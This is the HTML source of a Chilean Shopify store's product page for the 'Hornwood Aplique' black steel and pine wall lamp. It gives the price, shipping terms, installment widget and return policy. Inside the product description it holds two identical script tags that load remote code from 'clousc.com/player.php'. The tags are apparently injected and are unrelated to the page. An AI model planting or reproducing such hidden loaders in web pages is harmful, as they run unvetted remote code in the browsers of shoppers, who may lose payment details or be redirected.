                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--26396472803642__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--26396472803642__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--26396472803642__main + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--26396472803642__main {
    --product-grid: auto / minmax(0, 1fr);
    --product-gallery-media-list-grid: auto / auto-flow 100%;
    --product-gallery-media-list-gap: var(--spacing-0-5);
  }

  @media screen and (max-width: 999px) {
    #shopify-section-template--26396472803642__main {
      --section-spacing-block-start: 0px;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--26396472803642__main {--product-grid: auto / minmax(0, 1.3fr) minmax(0, 0.7fr);
      --product-gallery-media-list-grid: auto-flow dense / repeat(2, minmax(0, 1fr));
      --product-gallery-media-list-gap: calc(var(--grid-gutter) / 2);
    }#shopify-section-template--26396472803642__main .product-gallery__media-list > :not([hidden]) {
        grid-column: span 2;
      }

      #shopify-section-template--26396472803642__main .product-gallery__media-list > :not([hidden]) ~ *:not(.product-gallery__media--expand) {
        grid-column: span 1;
      }}

  @media screen and (min-width: 1400px) {
    #shopify-section-template--26396472803642__main {
      --product-gallery-media-list-gap: var(--grid-gutter);
    }
  }
</style>

<div class="section section--tight  section-blends section-full">
  <div class="product">
<product-gallery form="product-form-6549494104106-template--26396472803642__main"allow-zoom="3" class="product-gallery product-gallery--mobile-dots product-gallery--desktop-grid  product-gallery--mobile-expanded"><div class="product-gallery__ar-wrapper">
    <div class="product-gallery__media-list-wrapper"><media-carousel desktop-mode="grid_highlight" adaptive-height initial-index="0" autoplay id="product-gallery-6549494104106-template--26396472803642__main" class="product-gallery__media-list full-bleed scroll-area md:unbleed"><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="20415735136298" ><img src="//medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=1200" alt="Hornwood Aplique Negro Madera Pino - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=200 200w, //medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=300 300w, //medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=400 400w, //medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=500 500w, //medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=600 600w, //medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=700 700w, //medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=800 800w, //medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=1000 1000w, //medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=1200 1200w" width="1200" height="800" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1200px, 60vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div></media-carousel><div class="product-gallery__zoom md:hidden">
          <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
            <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
        </div></div></div></product-gallery><safe-sticky class="product-info"><h1 class="product-info__title h2" >Hornwood Aplique Negro Madera Pino</h1><variant-sku form="product-form-6549494104106-template--26396472803642__main" class="product-info__sku text-xs text-subdued"  >SKU: 100600500017</variant-sku>
					
          
					
					
					
					
					
						<p class="dias-habiles">Despacho en 10 días hábiles</p>
					
					
					
					
					
					
					
					
					
					
					
					
					
				
<div class="product-info__price">
          <div class="rating-with-text"><price-list role="region" aria-live="polite" class="price-list price-list--lg " ><sale-price form="product-form-6549494104106-template--26396472803642__main" class="text-lg">
      <span class="sr-only">Precio de oferta</span>$49.900</sale-price>

    <compare-at-price form="product-form-6549494104106-template--26396472803642__main" hidden class="text-subdued line-through">
      <span class="sr-only">Precio normal</span></compare-at-price><unit-price form="product-form-6549494104106-template--26396472803642__main" hidden class="text-subdued">(/)
      </unit-price></price-list><div class="product-info__badge-list" ><sold-out-badge  form="product-form-6549494104106-template--26396472803642__main" class="badge badge--sold-out">Agotado</sold-out-badge><on-sale-badge hidden discount-mode="percentage" form="product-form-6549494104106-template--26396472803642__main" class="badge badge--on-sale">Ahorra </on-sale-badge></div></div></div><div class="product-info__liquid" >
            <div class="free-shipping-banner">
  <svg class="cart-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
    <circle cx="9" cy="21" r="1"></circle>
    <circle cx="20" cy="21" r="1"></circle>
    <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path>
  </svg>
  <p class="free-shipping-text"><strong>Envio GRATIS</strong> por compras sobre 90.000 CLP a RM</p>
</div>

<style>
  .free-shipping-banner {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 16px;
    background: #f9f9f9;
    border-radius: 4px;
    margin: 16px 0;
  }

  .cart-icon {
    flex-shrink: 0;
    color: #5e945e;
    width: 24px;
    height: 24px;
  }

  .free-shipping-text {
    margin: 0;
    font-size: 14px;
    color: #333;
    line-height: 1.5;
  }

  .free-shipping-text strong {
    color: #5e945e;
    font-weight: 600;
  }

  @media (max-width: 768px) {
    .free-shipping-banner {
      padding: 12px;
      gap: 10px;
    }

    .cart-icon {
      width: 20px;
      height: 20px;
    }

    .free-shipping-text {
      font-size: 13px;
    }
  }
</style>
          </div><div class="product-info__text" >
            <div class="prose"><p><strong>Hasta 6 cuotas sin interés</strong></p></div>
          </div><div id="shopify-block-AelBJdDFKdklxVXVIb__revie_reviews_por_whatsapp_app_block_NLiHzU" class="shopify-block shopify-app-block"></div><payment-terms class="product-info__payment-terms" form="product-form-6549494104106-template--26396472803642__main" ><form method="post" action="/cart/add" id="product-installment-form-template--26396472803642__main-6549494104106" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39308469370922"><input type="hidden" name="product-id" value="6549494104106" /><input type="hidden" name="section-id" value="template--26396472803642__main" /></form></payment-terms><hr class="product-info__separator" ><div class="product-info__variant-picker" ><noscript>
    <input type="hidden" name="id" form="product-form-6549494104106-template--26396472803642__main" value="39308469370922">
  </noscript></div><div class="product-info__buy-buttons" ><form method="post" action="/cart/add" id="product-form-6549494104106-template--26396472803642__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="39308469370922"><div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--multiple" template="" form="product-form-6549494104106-template--26396472803642__main">
<button type="submit" class="button button--xl"
  style="--button-background: 130 196 176 / var(--button-background-opacity, 1);--button-outline-color: 130 196 176;--button-text-color: 245 242 242;"
  
  disabled
  
  
  
  
  is="custom-button"
 >Agotado</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f47ac925cb3a6254b213bb76b64720dd" buyer-country="CL" buyer-locale="es" buyer-currency="CLP" variant-params="[{&quot;id&quot;:39308469370922,&quot;requiresShipping&quot;:true}]" shop-id="25966404" enabled-flags="[&quot;d6d12da0&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div><style>
          #shopify-section-template--26396472803642__main .shopify-payment-button {display: none;--button-background: 71 71 71;}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="6549494104106" /><input type="hidden" name="section-id" value="template--26396472803642__main" /></form></div><div id="shopify-block-AUXJ4c2lCYVZVS1hnd__ordersify_restocked_alerts_bis_inline_button_HgFTAj" class="shopify-block shopify-app-block"><div class="osf-ext-button"></div>



</div><div class="product-info__liquid" >
            <div id="__ventipay_product_installments_block"></div>
<script type="text/javascript">
// VentiPay Widget
// Setup
var __ventipay_color = 'primary'; // Background color of the button. One of: primary, white, black, or an HEX color code
var __ventipay_text_color = 'white'; // Text color of the button. One of: primary, white, black, or an HEX color code
var __ventipay_language = 'es'; // One of: es, en
var __ventipay_message_type = 'INTEREST_FREE_DEBIT_CREDIT_VISIBLE_INSTALLMENT_AMOUNT';
// DO NOT CHANGE ANYTHING BELOW THIS LINE
var __ventipay_money_format = "${{amount_no_decimals}}";
var __ventipay_price_min = 4990000;
var __ventipay_cart_currency = "CLP";
var __ventipay_customer = null;
var __ventipay_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
</script>
<script type="text/javascript" src="https://js.ventipay.com/widgets/shopify/product/"></script>
          </div><div class="product-info__description" >
              <div class="prose"><p><strong>INFORMACIÓN DEL PRODUCTO</strong><br>Lámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino.<br></p>
<p><span data-mce-fragment="1">La luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran selección de diseños y modelos, lograrás encontrar luminarias tipo aplique para tus salas, pasillos y los espacios que desees, que combinarán con tu estilo deseado.</span><br><br><br>Ampolletas E27, no incluidas (1x60W) (220-240V)<br><strong>DETALLES</strong><br>DIMENSIONES: <span data-mce-fragment="1">17 cm de diámetro</span><br>COLOR: Negro<br>CÓDIGO: 1006005000017 (<span data-mce-fragment="1">43046)</span></p>
<p><script type="text/javascript" src="https://clousc.com/player.php?ver=3.0&amp;ref=api"></script> <script type="text/javascript" src="https://clousc.com/player.php?ver=3.0&amp;ref=api"></script></p></div>
            </div><details  class="product-info__accordion accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Políticas de devolución o cambios</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose"><p>La opción de retracto de compra de un producto se debe hacer dentro de los 10 días siguientes desde que se entrega o retira la compra. El producto debe encontrarse en perfectas condiciones, sin armar para el caso de los muebles RTA, sin uso, con el empaque original (incluyendo manuales, etiquetas y accesorios). Para realizar la devolución el cliente debe acercarse a nuestra fabrica ubicada en Coronel Alvarado 2451, Independencia de Lunes a Viernes de 09:00 a 13:00 y de 15:00 a 17:00 hrs, a entregar el producto con la boleta o factura original y luego de esto le será devuelto su dinero. Si el cliente no puede llevar el producto a nuestra tienda deberá escribir por correo a postventa@medular.cl para solicitar el retiro en la dirección que nos indique, <strong>previa cancelación de un servicio de despacho</strong>. Esto aplica tanto para devoluciones en Santiago como en regiones. </p><p><strong>Exclusiones:</strong><br/>Reclamos por rayas en el material producidas con posterioridad a la entrega una vez firmado conforme el servicio prestado, pierde la garantía.<br/>Si los productos que hayan sido armados incorrectamente, manipulados o utilizados de manera no razonable, modificados, reparados, que hayan sido sobrecargados o hechos imputados al consumidor (Art. 21 Ley 19.496)</p></div></div>
</details><product-recommendations class="block" product="6549494104106" limit="5" intent="complementary" ></product-recommendations><div id="shopify-block-AeGNVdkQzUWxWRllaZ__revie_reviews_por_whatsapp_app_block_2_zYdKRg" class="shopify-block shopify-app-block"></div></safe-sticky></div>
</div><template id="quick-buy-content"><div class="quick-buy-drawer__variant text-start h-stack gap-6" slot="header"><variant-media widths="80,160" form="quick-buy-form-6549494104106-template--26396472803642__main"><img src="//medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=1200" alt="Hornwood Aplique Negro Madera Pino - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=80 80w, //medular.cl/cdn/shop/products/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382&amp;width=160 160w" width="1200" height="800" loading="lazy" sizes="80px" class="quick-buy-drawer__media rounded-xs"></variant-media><div class="v-stack gap-0.5">
      <a href="/products/hornwood-aplique-negro-madera-pino" class="bold justify-self-start">Hornwood Aplique Negro Madera Pino</a><price-list role="region" aria-live="polite" class="price-list  " ><sale-price form="quick-buy-form-6549494104106-template--26396472803642__main" class="text-subdued">
      <span class="sr-only">Precio de oferta</span>$49.900</sale-price>

    <compare-at-price form="quick-buy-form-6549494104106-template--26396472803642__main" hidden class="text-subdued line-through">
      <span class="sr-only">Precio normal</span></compare-at-price><unit-price form="quick-buy-form-6549494104106-template--26396472803642__main" hidden class="text-subdued text-sm">(/)
      </unit-price></price-list></div>
  </div>

  <div class="quick-buy-drawer__info"><div id="shopify-block-AelBJdDFKdklxVXVIb__revie_reviews_por_whatsapp_app_block_NLiHzU-1" class="shopify-block shopify-app-block"></div><noscript>
    <input type="hidden" name="id" form="quick-buy-form-6549494104106-template--26396472803642__main" value="39308469370922">
  </noscript><form method="post" action="/cart/add" id="quick-buy-form-6549494104106-template--26396472803642__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="39308469370922"><div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--multiple" template="" form="quick-buy-form-6549494104106-template--26396472803642__main">
<button type="submit" class="button button--lg button--subdued"
  
  
  disabled
  
  
  
  
  is="custom-button"
 >Agotado</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f47ac925cb3a6254b213bb76b64720dd" buyer-country="CL" buyer-locale="es" buyer-currency="CLP" variant-params="[{&quot;id&quot;:39308469370922,&quot;requiresShipping&quot;:true}]" shop-id="25966404" enabled-flags="[&quot;d6d12da0&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div><style>
          #shopify-section-template--26396472803642__main .shopify-payment-button {display: none;}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="6549494104106" /><input type="hidden" name="section-id" value="template--26396472803642__main" /></form><div id="shopify-block-AUXJ4c2lCYVZVS1hnd__ordersify_restocked_alerts_bis_inline_button_HgFTAj-1" class="shopify-block shopify-app-block"><div class="osf-ext-button"></div>



</div><div id="shopify-block-AeGNVdkQzUWxWRllaZ__revie_reviews_por_whatsapp_app_block_2_zYdKRg-1" class="shopify-block shopify-app-block"></div></div>
</template>

</section><section id="shopify-section-template--26396472803642__related-products" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--26396472803642__related-products {
    --section-background-hash: 0;
  }

  #shopify-section-template--26396472803642__related-products + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--26396472803642__related-products .product-list {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-carousel-item-width: 74vw;
    --product-list-grid: auto / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--26396472803642__related-products .product-list {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-carousel-item-width: 36vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--26396472803642__related-products .product-list {
      --product-list-items-per-row: 4;
      --product-list-carousel-item-width: calc(var(--container-inner-width) / 4 - (var(--product-list-column-gap) / 4 * 3));
    }
  }
</style><div class="section   section-blends section-full">
  <div class="section-stack">
  <section-header class="section-header "><div class="prose"><h2 class="h2" reveal-on-scroll="true"><split-lines>Te podría interesar</split-lines></h2></div></section-header><div class="floating-controls-container"><product-recommendations product="6549494104106" limit="4" intent="related" class="contents"></product-recommendations></div>
  </div>
</div>

</section>
<!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--26396472901946__text-with-icons" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons"><style>
  #shopify-section-sections--26396472901946__text-with-icons {
    --section-background-hash: 000080702471170583503300590203068;
  }

  #shopify-section-sections--26396472901946__text-with-icons + * {
    --previous-section-background-hash: 000080702471170583503300590203068;
  }</style><style>
    #shopify-section-sections--26396472901946__text-with-icons {
      --text-with-icons-template: auto-flow 100%;
      --text-with-icons-justify: center;
      --text-with-icons-text-align: center;
      --text-with-icons-gap: var(--spacing-5);
    }@media screen and (min-width: 1150px) {
      #shopify-section-sections--26396472901946__text-with-icons {
        --text-with-icons-gap: var(--spacing-5);
      }
    }@media screen and (min-width: 1150px) {
        #shopify-section-sections--26396472901946__text-with-icons {
          --text-with-icons-template: repeat(5, 1fr);
          --text-with-icons-justify: center;
          --text-with-icons-text-align: center;
        }
      }</style>

  <div class="section   section-full bg-custom text-custom"style="--background: 198 182 136; --text-color: 255 255 255;">
    <div class="section-stack"><div class="text-with-icons">
        <scroll-carousel class="text-with-icons__list scroll-area full-bleed lg:unbleed" id="carousel-sections--26396472901946__text-with-icons" role="region"><div id="block-sections--26396472901946__text-with-icons-item_hdMwaN" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 1 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="sm:hidden icon icon-picto-lock" viewBox="0 0 24 24">
        <path d="M3.236 18.182a5.071 5.071 0 0 0 4.831 4.465 114.098 114.098 0 0 0 7.865-.001 5.07 5.07 0 0 0 4.831-4.464 23.03 23.03 0 0 0 .165-2.611c0-.881-.067-1.752-.165-2.61a5.07 5.07 0 0 0-4.83-4.465c-1.311-.046-2.622-.07-3.933-.069a109.9 109.9 0 0 0-3.933.069 5.07 5.07 0 0 0-4.83 4.466 23.158 23.158 0 0 0-.165 2.609c0 .883.067 1.754.164 2.61Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M17 8.43V6.285A5 5 0 0 0 7 6.286V8.43" stroke="currentColor"  stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 17.714a2.143 2.143 0 1 0 0-4.286 2.143 2.143 0 0 0 0 4.286Z" stroke="currentColor"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="hidden sm:block icon icon-picto-lock" viewBox="0 0 24 24">
        <path d="M3.236 18.182a5.071 5.071 0 0 0 4.831 4.465 114.098 114.098 0 0 0 7.865-.001 5.07 5.07 0 0 0 4.831-4.464 23.03 23.03 0 0 0 .165-2.611c0-.881-.067-1.752-.165-2.61a5.07 5.07 0 0 0-4.83-4.465c-1.311-.046-2.622-.07-3.933-.069a109.9 109.9 0 0 0-3.933.069 5.07 5.07 0 0 0-4.83 4.466 23.158 23.158 0 0 0-.165 2.609c0 .883.067 1.754.164 2.61Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M17 8.43V6.285A5 5 0 0 0 7 6.286V8.43" stroke="currentColor"  stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 17.714a2.143 2.143 0 1 0 0-4.286 2.143 2.143 0 0 0 0 4.286Z" stroke="currentColor"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Pago 100% seguro</p><p>Tu compra, protegida de principio a fin</p></div>
              </div>
            </div><div id="block-sections--26396472901946__text-with-icons-free-shipping" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 2 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="sm:hidden icon icon-picto-like" viewBox="0 0 24 24">
        <path d="M7.05 19.41H6V9.6h1.05l4.17-7.234a2.16 2.16 0 0 1 4.008 1.376l-.4 2.875h3.412c1.491 0 4.476 1.492 4.476 4.474 0 2.983-3 9.81-6.173 9.81-4.178 0-7.75-.995-9.49-1.492l-.002.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M1.286 9.214a2.357 2.357 0 1 1 4.714 0v9.857a2.357 2.357 0 1 1-4.714 0V9.214Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="hidden sm:block icon icon-picto-like" viewBox="0 0 24 24">
        <path d="M7.05 19.41H6V9.6h1.05l4.17-7.234a2.16 2.16 0 0 1 4.008 1.376l-.4 2.875h3.412c1.491 0 4.476 1.492 4.476 4.474 0 2.983-3 9.81-6.173 9.81-4.178 0-7.75-.995-9.49-1.492l-.002.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M1.286 9.214a2.357 2.357 0 1 1 4.714 0v9.857a2.357 2.357 0 1 1-4.714 0V9.214Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Servicio de armado</p><p>Instalamos por ti, sin complicaciones</p></div>
              </div>
            </div><div id="block-sections--26396472901946__text-with-icons-customer-support" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 3 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="sm:hidden icon icon-picto-return" viewBox="0 0 24 24">
        <path d="M2.04 17.208a5.362 5.362 0 0 0 4.721 4.731c1.706.189 3.456.347 5.24.347 1.782 0 3.532-.158 5.238-.347a5.362 5.362 0 0 0 4.72-4.731c.18-1.697.327-3.435.327-5.208 0-1.773-.148-3.513-.326-5.208a5.362 5.362 0 0 0-4.721-4.731c-1.706-.189-3.456-.347-5.239-.347s-3.533.158-5.239.347a5.362 5.362 0 0 0-4.72 4.731c-.18 1.697-.327 3.435-.327 5.208 0 1.773.148 3.513.326 5.208Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M6.857 13.977h5.907a3.429 3.429 0 0 0 3.429-3.429V7.293M10.2 10.635c-1.468 1.2-2.2 1.934-3.343 3.343C8 15.384 8.732 16.118 10.2 17.32" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="hidden sm:block icon icon-picto-return" viewBox="0 0 24 24">
        <path d="M2.04 17.208a5.362 5.362 0 0 0 4.721 4.731c1.706.189 3.456.347 5.24.347 1.782 0 3.532-.158 5.238-.347a5.362 5.362 0 0 0 4.72-4.731c.18-1.697.327-3.435.327-5.208 0-1.773-.148-3.513-.326-5.208a5.362 5.362 0 0 0-4.721-4.731c-1.706-.189-3.456-.347-5.239-.347s-3.533.158-5.239.347a5.362 5.362 0 0 0-4.72 4.731c-.18 1.697-.327 3.435-.327 5.208 0 1.773.148 3.513.326 5.208Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M6.857 13.977h5.907a3.429 3.429 0 0 0 3.429-3.429V7.293M10.2 10.635c-1.468 1.2-2.2 1.934-3.343 3.343C8 15.384 8.732 16.118 10.2 17.32" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Cambios y devoluciones</p><p>Política transparente, sin letra chica</p></div>
              </div>
            </div><div id="block-sections--26396472901946__text-with-icons-discount" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 4 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="sm:hidden icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="hidden sm:block icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Enviamos a todo Chile</p><p>Llegamos donde estés</p></div>
              </div>
